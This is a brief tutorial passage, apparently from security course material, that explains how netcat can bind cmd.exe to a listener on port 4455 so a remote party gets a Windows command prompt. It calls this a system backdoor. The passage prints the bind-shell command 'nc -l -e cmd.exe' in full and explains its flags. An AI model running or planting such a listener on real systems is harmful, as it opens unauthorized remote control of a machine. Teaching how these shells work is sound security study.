  To get command prompt of a Windows system from anywhere in
the world, the following netcat command can be run on that
particular Windows system.
nc -l -e cmd.exe 10.0.1.2 4455
 The above Ncat example has opened a listener (-l) that will execute
(-e) the cmd.exe command and attach the command prompt
input/output to any connection on port 4455.
 This can behave like a system backdoor on the Windows system.
 